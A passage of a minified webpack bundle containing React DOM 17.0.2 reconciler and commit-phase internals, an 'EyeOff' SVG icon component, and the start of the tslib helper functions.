return e.finishedWork=e.current.alternate,e.finishedLanes=t,Uj(e),Mj(e,un()),null}function Wj(e,t){var r=Zn
Zn|=1
try{return e(t)}finally{0===(Zn=r)&&(wj(),ig())}}function Xj(e,t){var r=Zn
Zn&=-2,Zn|=8
try{return e(t)}finally{0===(Zn=r)&&(wj(),ig())}}function ni(e,t){I(no,ro),ro|=t,ao|=t}function Ki(){ro=no.current,H(no)}function Qj(e,t){e.finishedWork=null,e.finishedLanes=0
var r=e.timeoutHandle
if(-1!==r&&(e.timeoutHandle=-1,Cr(r)),null!==eo)for(r=eo.return;null!==r;){var n=r
switch(n.tag){case 1:null!=(n=n.type.childContextTypes)&&Gf()
break
case 3:fh(),H(Nr),H(Dr),uh()
break
case 5:hh(n)
break
case 4:fh()
break
case 13:case 19:H(kn)
break
case 10:rg(n)
break
case 23:case 24:Ki()}r=r.return}Yn=e,eo=Tg(e.current,null),to=ro=ao=t,oo=0,io=null,so=lo=uo=0}function Sj(e,t){for(;;){var r=eo
try{if(qg(),Pn.current=Ln,Tn){for(var n=Rn.memoizedState;null!==n;){var o=n.queue
null!==o&&(o.pending=null),n=n.next}Tn=!1}if(Fn=0,An=In=Rn=null,Mn=!1,Jn.current=null,null===r||null===r.return){oo=1,io=t,eo=null
break}e:{var i=e,a=r.return,u=r,l=t
if(t=to,u.flags|=2048,u.firstEffect=u.lastEffect=null,null!==l&&"object"==typeof l&&"function"==typeof l.then){var s=l
if(0==(2&u.mode)){var c=u.alternate
c?(u.updateQueue=c.updateQueue,u.memoizedState=c.memoizedState,u.lanes=c.lanes):(u.updateQueue=null,u.memoizedState=null)}var f=0!=(1&kn.current),d=a
do{var p
if(p=13===d.tag){var h=d.memoizedState
if(null!==h)p=null!==h.dehydrated
else{var y=d.memoizedProps
p=void 0!==y.fallback&&(!0!==y.unstable_avoidThisFallback||!f)}}if(p){var v=d.updateQueue
if(null===v){var b=new Set
b.add(s),d.updateQueue=b}else v.add(s)
if(0==(2&d.mode)){if(d.flags|=64,u.flags|=16384,u.flags&=-2981,1===u.tag)if(null===u.alternate)u.tag=17
else{var g=zg(-1,1)
g.tag=2,Ag(u,g)}u.lanes|=1
break e}l=void 0,u=t
var m=i.pingCache
if(null===m?(m=i.pingCache=new $n,l=new Set,m.set(s,l)):void 0===(l=m.get(s))&&(l=new Set,m.set(s,l)),!l.has(u)){l.add(u)
var O=Yj.bind(null,i,s,u)
s.then(O,O)}d.flags|=4096,d.lanes=t
break e}d=d.return}while(null!==d)
l=Error((Ra(u.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==oo&&(oo=2),l=Mi(l,u),d=a
do{switch(d.tag){case 3:i=l,d.flags|=4096,t&=-t,d.lanes|=t,Bg(d,Pi(0,i,t))
break e
case 1:i=l
var w=d.type,S=d.stateNode
if(0==(64&d.flags)&&("function"==typeof w.getDerivedStateFromError||null!==S&&"function"==typeof S.componentDidCatch&&(null===go||!go.has(S)))){d.flags|=4096,t&=-t,d.lanes|=t,Bg(d,Si(d,i,t))
break e}}d=d.return}while(null!==d)}Zj(r)}catch(e){t=e,eo===r&&null!==r&&(eo=r=r.return)
continue}break}}function Pj(){var e=Xn.current
return Xn.current=Ln,null===e?Ln:e}function Tj(e,t){var r=Zn
Zn|=16
var n=Pj()
for(Yn===e&&to===t||Qj(e,t);;)try{ak()
break}catch(t){Sj(e,t)}if(qg(),Zn=r,Xn.current=n,null!==eo)throw Error(y(261))
return Yn=null,to=0,oo}function ak(){for(;null!==eo;)bk(eo)}function Rj(){for(;null!==eo&&!Ur();)bk(eo)}function bk(e){var t=ho(e.alternate,e,ro)
e.memoizedProps=e.pendingProps,null===t?Zj(e):eo=t,Jn.current=null}function Zj(e){var t=e
do{var r=t.alternate
if(e=t.return,0==(2048&t.flags)){if(null!==(r=Gi(r,t,ro)))return void(eo=r)
if(24!==(r=t).tag&&23!==r.tag||null===r.memoizedState||0!=(1073741824&ro)||0==(4&r.mode)){for(var n=0,o=r.child;null!==o;)n|=o.lanes|o.childLanes,o=o.sibling
r.childLanes=n}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(r=Li(t)))return r.flags&=2047,void(eo=r)
null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(eo=t)
eo=t=e}while(null!==t)
0===oo&&(oo=5)}function Uj(e){var t=eg()
return gg(99,function dk(e,t){do{Oj()}while(null!==Oo)
if(0!=(48&Zn))throw Error(y(327))
var r=e.finishedWork
if(null===r)return null
if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(y(177))
e.callbackNode=null
var n=r.lanes|r.childLanes,o=n,i=e.pendingLanes&~o
e.pendingLanes=o,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=o,e.mutableReadLanes&=o,e.entangledLanes&=o,o=e.entanglements
for(var a=e.eventTimes,u=e.expirationTimes;0<i;){var l=31-Ot(i),s=1<<l
o[l]=0,a[l]=-1,u[l]=-1,i&=~s}if(null!==jo&&0==(24&n)&&jo.has(e)&&jo.delete(e),e===Yn&&(eo=Yn=null,to=0),1<r.flags?null!==r.lastEffect?(r.lastEffect.nextEffect=r,n=r.firstEffect):n=r:n=r.firstEffect,null!==n){if(o=Zn,Zn|=32,Jn.current=null,jr=xt,Oe(a=Ne())){if("selectionStart"in a)u={start:a.selectionStart,end:a.selectionEnd}
else e:if(u=(u=a.ownerDocument)&&u.defaultView||window,(s=u.getSelection&&u.getSelection())&&0!==s.rangeCount){u=s.anchorNode,i=s.anchorOffset,l=s.focusNode,s=s.focusOffset
try{u.nodeType,l.nodeType}catch(e){u=null
break e}var c=0,f=-1,d=-1,p=0,h=0,v=a,b=null
t:for(;;){for(var g;v!==u||0!==i&&3!==v.nodeType||(f=c+i),v!==l||0!==s&&3!==v.nodeType||(d=c+s),3===v.nodeType&&(c+=v.nodeValue.length),null!==(g=v.firstChild);)b=v,v=g
for(;;){if(v===a)break t
if(b===u&&++p===i&&(f=c),b===l&&++h===s&&(d=c),null!==(g=v.nextSibling))break
b=(v=b).parentNode}v=g}u=-1===f||-1===d?null:{start:f,end:d}}else u=null
u=u||{start:0,end:0}}else u=null
xr={focusedElem:a,selectionRange:u},xt=!1,Fo=null,Ro=!1,yo=n
do{try{ek()}catch(e){if(null===yo)throw Error(y(330))
Wi(yo,e),yo=yo.nextEffect}}while(null!==yo)
Fo=null,yo=n
do{try{for(a=e;null!==yo;){var m=yo.flags
if(16&m&&pb(yo.stateNode,""),128&m){var O=yo.alternate
if(null!==O){var w=O.ref
null!==w&&("function"==typeof w?w(null):w.current=null)}}switch(1038&m){case 2:fj(yo),yo.flags&=-3
break
case 6:fj(yo),yo.flags&=-3,ij(yo.alternate,yo)
break
case 1024:yo.flags&=-1025
break
case 1028:yo.flags&=-1025,ij(yo.alternate,yo)
break
case 4:ij(yo.alternate,yo)
break
case 8:cj(a,u=yo)
var S=u.alternate
dj(u),null!==S&&dj(S)}yo=yo.nextEffect}}catch(e){if(null===yo)throw Error(y(330))
Wi(yo,e),yo=yo.nextEffect}}while(null!==yo)
if(w=xr,O=Ne(),m=w.focusedElem,a=w.selectionRange,O!==m&&m&&m.ownerDocument&&function Me(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Me(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}(m.ownerDocument.documentElement,m)){null!==a&&Oe(m)&&(O=a.start,void 0===(w=a.end)&&(w=O),"selectionStart"in m?(m.selectionStart=O,m.selectionEnd=Math.min(w,m.value.length)):(w=(O=m.ownerDocument||document)&&O.defaultView||window).getSelection&&(w=w.getSelection(),u=m.textContent.length,S=Math.min(a.start,u),a=void 0===a.end?S:Math.min(a.end,u),!w.extend&&S>a&&(u=a,a=S,S=u),u=Le(m,S),i=Le(m,a),u&&i&&(1!==w.rangeCount||w.anchorNode!==u.node||w.anchorOffset!==u.offset||w.focusNode!==i.node||w.focusOffset!==i.offset)&&((O=O.createRange()).setStart(u.node,u.offset),w.removeAllRanges(),S>a?(w.addRange(O),w.extend(i.node,i.offset)):(O.setEnd(i.node,i.offset),w.addRange(O))))),O=[]
for(w=m;w=w.parentNode;)1===w.nodeType&&O.push({element:w,left:w.scrollLeft,top:w.scrollTop})
for("function"==typeof m.focus&&m.focus(),m=0;m<O.length;m++)(w=O[m]).element.scrollLeft=w.left,w.element.scrollTop=w.top}xt=!!jr,xr=jr=null,e.current=r,yo=n
do{try{for(m=e;null!==yo;){var k=yo.flags
if(36&k&&Yi(m,yo.alternate,yo),128&k){O=void 0
var j=yo.ref
if(null!==j){var x=yo.stateNode
switch(yo.tag){case 5:O=x
break
default:O=x}"function"==typeof j?j(O):j.current=O}}yo=yo.nextEffect}}catch(e){if(null===yo)throw Error(y(330))
Wi(yo,e),yo=yo.nextEffect}}while(null!==yo)
yo=null,tn(),Zn=o}else e.current=r
if(mo)mo=!1,Oo=e,wo=t
else for(yo=n;null!==yo;)t=yo.nextEffect,yo.nextEffect=null,8&yo.flags&&((k=yo).sibling=null,k.stateNode=null),yo=t
if(0===(n=e.pendingLanes)&&(go=null),1===n?e===Eo?xo++:(xo=0,Eo=e):xo=0,r=r.stateNode,Qr&&"function"==typeof Qr.onCommitFiberRoot)try{Qr.onCommitFiberRoot(Vr,r,void 0,64==(64&r.current.flags))}catch(e){}if(Mj(e,un()),vo)throw vo=!1,e=bo,bo=null,e
return 0!=(8&Zn)?null:(ig(),null)}.bind(null,e,t)),null}function ek(){for(;null!==yo;){var e=yo.alternate
Ro||null===Fo||(0!=(8&yo.flags)?dc(yo,Fo)&&(Ro=!0):13===yo.tag&&mj(e,yo)&&dc(yo,Fo)&&(Ro=!0))
var t=yo.flags
0!=(256&t)&&Xi(e,yo),0==(512&t)||mo||(mo=!0,hg(97,function(){return Oj(),null})),yo=yo.nextEffect}}function Oj(){if(90!==wo){var e=97<wo?97:wo
return wo=90,gg(e,fk)}return!1}function $i(e,t){So.push(t,e),mo||(mo=!0,hg(97,function(){return Oj(),null}))}function Zi(e,t){ko.push(t,e),mo||(mo=!0,hg(97,function(){return Oj(),null}))}function fk(){if(null===Oo)return!1
var e=Oo
if(Oo=null,0!=(48&Zn))throw Error(y(331))
var t=Zn
Zn|=32
var r=ko
ko=[]
for(var n=0;n<r.length;n+=2){var o=r[n],i=r[n+1],a=o.destroy
if(o.destroy=void 0,"function"==typeof a)try{a()}catch(e){if(null===i)throw Error(y(330))
Wi(i,e)}}for(r=So,So=[],n=0;n<r.length;n+=2){o=r[n],i=r[n+1]
try{var u=o.create
o.destroy=u()}catch(e){if(null===i)throw Error(y(330))
Wi(i,e)}}for(u=e.current.firstEffect;null!==u;)e=u.nextEffect,u.nextEffect=null,8&u.flags&&(u.sibling=null,u.stateNode=null),u=e
return Zn=t,ig(),!0}function gk(e,t,r){Ag(e,t=Pi(0,t=Mi(r,t),1)),t=Hg(),null!==(e=Kj(e,1))&&($c(e,1,t),Mj(e,t))}function Wi(e,t){if(3===e.tag)gk(e,e,t)
else for(var r=e.return;null!==r;){if(3===r.tag){gk(r,e,t)
break}if(1===r.tag){var n=r.stateNode
if("function"==typeof r.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===go||!go.has(n))){var o=Si(r,e=Mi(t,e),1)
if(Ag(r,o),o=Hg(),null!==(r=Kj(r,1)))$c(r,1,o),Mj(r,o)
else if("function"==typeof n.componentDidCatch&&(null===go||!go.has(n)))try{n.componentDidCatch(t,e)}catch(e){}break}}r=r.return}}function Yj(e,t,r){var n=e.pingCache
null!==n&&n.delete(t),t=Hg(),e.pingedLanes|=e.suspendedLanes&r,Yn===e&&(to&r)===r&&(4===oo||3===oo&&(62914560&to)===to&&500>un()-fo?Qj(e,0):so|=r),Mj(e,t)}function ik(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function nh(e,t,r,n){return new ik(e,t,r,n)}function ji(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Tg(e,t){var r=e.alternate
return null===r?((r=nh(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Vg(e,t,r,n,o,i){var a=2
if(n=e,"function"==typeof e)ji(e)&&(a=1)
else if("string"==typeof e)a=5
else e:switch(e){case M:return Xg(r.children,o,i,t)
case X:a=8,o|=16
break
case L:a=8,o|=1
break
case D:return(e=nh(12,r,t,8|o)).elementType=D,e.type=D,e.lanes=i,e
case Q:return(e=nh(13,r,t,o)).type=Q,e.elementType=Q,e.lanes=i,e
case q:return(e=nh(19,r,t,o)).elementType=q,e.lanes=i,e
case J:return vi(r,o,i,t)
case Z:return(e=nh(24,r,t,o)).elementType=Z,e.lanes=i,e
default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case N:a=10
break e
case z:a=9
break e
case V:a=11
break e
case W:a=14
break e
case U:a=16,n=null
break e
case $:a=22
break e}throw Error(y(130,null==e?e:typeof e,""))}return(t=nh(a,r,t,o)).elementType=e,t.type=n,t.lanes=i,t}function Xg(e,t,r,n){return(e=nh(7,e,n,t)).lanes=r,e}function vi(e,t,r,n){return(e=nh(23,e,n,t)).elementType=J,e.lanes=r,e}function Ug(e,t,r){return(e=nh(6,e,null,t)).lanes=r,e}function Wg(e,t,r){return(t=nh(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function jk(e,t,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=r,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Zc(0),this.expirationTimes=Zc(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Zc(0),this.mutableSourceEagerHydrationData=null}function lk(e,t,r,n){var o=t.current,i=Hg(),a=Ig(o)
e:if(r){t:{if(Zb(r=r._reactInternals)!==r||1!==r.tag)throw Error(y(170))
var u=r
do{switch(u.tag){case 3:u=u.stateNode.context
break t
case 1:if(Ff(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext
break t}}u=u.return}while(null!==u)
throw Error(y(171))}if(1===r.tag){var l=r.type
if(Ff(l)){r=If(r,l,u)
break e}}r=u}else r=Lr
return null===t.context?t.context=r:t.pendingContext=r,(t=zg(i,a)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),Ag(o,t),Jg(o,a,i),a}function mk(e){if(!(e=e.current).child)return null
switch(e.child.tag){case 5:default:return e.child.stateNode}}function nk(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane
e.retryLane=0!==r&&r<t?r:t}}function ok(e,t){nk(e,t),(e=e.alternate)&&nk(e,t)}function qk(e,t,r){var n=null!=r&&null!=r.hydrationOptions&&r.hydrationOptions.mutableSources||null
if(r=new jk(e,t,null!=r&&!0===r.hydrate),t=nh(3,null,null,2===t?7:1===t?3:0),r.current=t,t.stateNode=r,xg(t),e[Ir]=r.current,cf(8===e.nodeType?e.parentNode:e),n)for(e=0;e<n.length;e++){var o=(t=n[e])._getVersion
o=o(t._source),null==r.mutableSourceEagerHydrationData?r.mutableSourceEagerHydrationData=[t,o]:r.mutableSourceEagerHydrationData.push(t,o)}this._internalRoot=r}function rk(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function tk(e,t,r,n,o){var i=r._reactRootContainer
if(i){var a=i._internalRoot
if("function"==typeof o){var u=o
o=function(){var e=mk(a)
u.call(e)}}lk(t,a,e,o)}else{if(i=r._reactRootContainer=function sk(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var r;r=e.lastChild;)e.removeChild(r)
return new qk(e,0,t?{hydrate:!0}:void 0)}(r,n),a=i._internalRoot,"function"==typeof o){var l=o
o=function(){var e=mk(a)
l.call(e)}}Xj(function(){lk(t,a,e,o)})}return mk(a)}function uk(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null
if(!rk(t))throw Error(y(200))
return function kk(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null
return{$$typeof:T,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)}ho=function(e,t,r){var n=t.lanes
if(null!==e)if(e.memoizedProps!==t.pendingProps||Nr.current)Qn=!0
else{if(0==(r&n)){switch(Qn=!1,t.tag){case 3:ri(t),sh()
break
case 5:gh(t)
break
case 1:Ff(t.type)&&Jf(t)
break
case 4:eh(t,t.stateNode.containerInfo)
break
case 10:n=t.memoizedProps.value
var o=t.type._context
I(sn,o._currentValue),o._currentValue=n
break
case 13:if(null!==t.memoizedState)return 0!=(r&t.child.childLanes)?ti(e,t,r):(I(kn,1&kn.current),null!==(t=hi(e,t,r))?t.sibling:null)
I(kn,1&kn.current)
break
case 19:if(n=0!=(r&t.childLanes),0!=(64&e.flags)){if(n)return Ai(e,t,r)
t.flags|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),I(kn,kn.current),n)break
return null
case 23:case 24:return t.lanes=0,mi(e,t,r)}return hi(e,t,r)}Qn=0!=(16384&e.flags)}else Qn=!1
switch(t.lanes=0,t.tag){case 2:if(n=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=Ef(t,Dr.current),tg(t,r),o=Ch(null,t,n,e,o,r),t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ff(n)){var i=!0
Jf(t)}else i=!1
t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,xg(t)
var a=n.getDerivedStateFromProps
"function"==typeof a&&Gg(t,n,a,e),o.updater=yn,t.stateNode=o,o._reactInternals=t,Og(t,n,e,r),t=qi(null,t,n,!0,i,r)}else t.tag=0,fi(null,t,o,r),t=t.child
return t
case 16:o=t.elementType
e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=(i=o._init)(o._payload),t.type=o,i=t.tag=function hk(e){if("function"==typeof e)return ji(e)?1:0
if(null!=e){if((e=e.$$typeof)===V)return 11
if(e===W)return 14}return 2}(o),e=lg(o,e),i){case 0:t=li(null,t,o,e,r)
break e
case 1:t=pi(null,t,o,e,r)
break e
case 11:t=gi(null,t,o,e,r)
break e
case 14:t=ii(null,t,o,lg(o.type,e),n,r)
break e}throw Error(y(306,o,""))}return t
case 0:return n=t.type,o=t.pendingProps,li(e,t,n,o=t.elementType===n?o:lg(n,o),r)
case 1:return n=t.type,o=t.pendingProps,pi(e,t,n,o=t.elementType===n?o:lg(n,o),r)
case 3:if(ri(t),n=t.updateQueue,null===e||null===n)throw Error(y(282))
if(n=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,yg(e,t),Cg(t,n,null,r),(n=t.memoizedState.element)===o)sh(),t=hi(e,t,r)
else{if((i=(o=t.stateNode).hydrate)&&(xn=rf(t.stateNode.containerInfo.firstChild),jn=t,i=En=!0),i){if(null!=(e=o.mutableSourceEagerHydrationData))for(o=0;o<e.length;o+=2)(i=e[o])._workInProgressVersionPrimary=e[o+1],Cn.push(i)
for(r=gn(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|1024,r=r.sibling}else fi(e,t,n,r),sh()
t=t.child}return t
case 5:return gh(t),null===e&&ph(t),n=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,a=o.children,nf(n,o)?a=null:null!==i&&nf(n,i)&&(t.flags|=16),oi(e,t),fi(e,t,a,r),t.child
case 6:return null===e&&ph(t),null
case 13:return ti(e,t,r)
case 4:return eh(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=bn(t,null,n,r):fi(e,t,n,r),t.child
case 11:return n=t.type,o=t.pendingProps,gi(e,t,n,o=t.elementType===n?o:lg(n,o),r)
case 7:return fi(e,t,t.pendingProps,r),t.child
case 8:case 12:return fi(e,t,t.pendingProps.children,r),t.child
case 10:e:{n=t.type._context,o=t.pendingProps,a=t.memoizedProps,i=o.value
var u=t.type._context
if(I(sn,u._currentValue),u._currentValue=i,null!==a)if(u=a.value,0===(i=dr(u,i)?0:0|("function"==typeof n._calculateChangedBits?n._calculateChangedBits(u,i):1073741823))){if(a.children===o.children&&!Nr.current){t=hi(e,t,r)
break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var l=u.dependencies
if(null!==l){a=u.child
for(var s=l.firstContext;null!==s;){if(s.context===n&&0!=(s.observedBits&i)){1===u.tag&&((s=zg(-1,r&-r)).tag=2,Ag(u,s)),u.lanes|=r,null!==(s=u.alternate)&&(s.lanes|=r),sg(u.return,r),l.lanes|=r
break}s=s.next}}else a=10===u.tag&&u.type===t.type?null:u.child
if(null!==a)a.return=u
else for(a=u;null!==a;){if(a===t){a=null
break}if(null!==(u=a.sibling)){u.return=a.return,a=u
break}a=a.return}u=a}fi(e,t,o.children,r),t=t.child}return t
case 9:return o=t.type,n=(i=t.pendingProps).children,tg(t,r),n=n(o=vg(o,i.unstable_observedBits)),t.flags|=1,fi(e,t,n,r),t.child
case 14:return i=lg(o=t.type,t.pendingProps),ii(e,t,o,i=lg(o.type,i),n,r)
case 15:return ki(e,t,t.type,t.pendingProps,n,r)
case 17:return n=t.type,o=t.pendingProps,o=t.elementType===n?o:lg(n,o),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ff(n)?(e=!0,Jf(t)):e=!1,tg(t,r),Mg(t,n,o),Og(t,n,o,r),qi(null,t,n,!0,e,r)
case 19:return Ai(e,t,r)
case 23:case 24:return mi(e,t,r)}throw Error(y(156,t.tag))},qk.prototype.render=function(e){lk(e,this._internalRoot,null,null)},qk.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo
lk(null,e,null,function(){t[Ir]=null})},We=function(e){13===e.tag&&(Jg(e,4,Hg()),ok(e,4))},He=function(e){13===e.tag&&(Jg(e,67108864,Hg()),ok(e,67108864))},Xe=function(e){if(13===e.tag){var t=Hg(),r=Ig(e)
Jg(e,r,t),ok(e,r)}},Ye=function(e,t){return t()},we=function(e,t,r){switch(t){case"input":if(ab(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode
for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t]
if(n!==e&&n.form===e.form){var o=Db(n)
if(!o)throw Error(y(90))
Wa(n),ab(n,o)}}}break
case"textarea":ib(e,r)
break
case"select":null!=(t=r.value)&&fb(e,!!r.multiple,t,!1)}},Gb=Wj,Hb=function(e,t,r,n,o){var i=Zn
Zn|=4
try{return gg(98,e.bind(null,t,r,n,o))}finally{0===(Zn=i)&&(wj(),ig())}},Ib=function(){0==(49&Zn)&&(function Vj(){if(null!==jo){var e=jo
jo=null,e.forEach(function(e){e.expiredLanes|=24&e.pendingLanes,Mj(e,un())})}ig()}(),Oj())},Pe=function(e,t){var r=Zn
Zn|=2
try{return e(t)}finally{0===(Zn=r)&&(wj(),ig())}}
var Io={Events:[Cb,ue,Db,Eb,Fb,Oj,{current:!1}]},Ao={findFiberByHostInstance:wc,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},To={bundleType:Ao.bundleType,version:Ao.version,rendererPackageName:Ao.rendererPackageName,rendererConfig:Ao.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:F.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=cc(e))?null:e.stateNode},findFiberByHostInstance:Ao.findFiberByHostInstance||function pk(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}
if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Mo=__REACT_DEVTOOLS_GLOBAL_HOOK__
if(!Mo.isDisabled&&Mo.supportsFiber)try{Vr=Mo.inject(To),Qr=Mo}catch(fe){}}r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Io,r.createPortal=uk,r.findDOMNode=function(e){if(null==e)return null
if(1===e.nodeType)return e
var t=e._reactInternals
if(void 0===t){if("function"==typeof e.render)throw Error(y(188))
throw Error(y(268,Object.keys(e)))}return e=null===(e=cc(t))?null:e.stateNode},r.flushSync=function(e,t){var r=Zn
if(0!=(48&r))return e(t)
Zn|=1
try{if(e)return gg(99,e.bind(null,t))}finally{Zn=r,ig()}},r.hydrate=function(e,t,r){if(!rk(t))throw Error(y(200))
return tk(null,e,t,!0,r)},r.render=function(e,t,r){if(!rk(t))throw Error(y(200))
return tk(null,e,t,!1,r)},r.unmountComponentAtNode=function(e){if(!rk(e))throw Error(y(40))
return!!e._reactRootContainer&&(Xj(function(){tk(null,null,e,!1,function(){e._reactRootContainer=null,e[Ir]=null})}),!0)},r.unstable_batchedUpdates=Wj,r.unstable_createPortal=function(e,t){return uk(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},r.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!rk(r))throw Error(y(200))
if(null==e||void 0===e._reactInternals)throw Error(y(38))
return tk(e,t,r,!1,n)},r.version="17.0.2"},yrqr:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("path",{d:"M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"}),o.a.createElement("line",{x1:"1",y1:"1",x2:"23",y2:"23"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="EyeOff",t.a=u},"zC+P":function(e,t,r){"use strict"
r.d(t,"c",function(){return __extends}),r.d(t,"a",function(){return o}),r.d(t,"e",function(){return __rest}),r.d(t,"b",function(){return __awaiter}),r.d(t,"d",function(){return __generator}),r.d(t,"f",function(){return __spreadArrays})
var n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)}
function __extends(e,t){function __(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var o=function(){return(o=Object.assign||function __assign(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])
return e}).apply(this,arguments)}
function __rest(e,t){var r={}
for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0
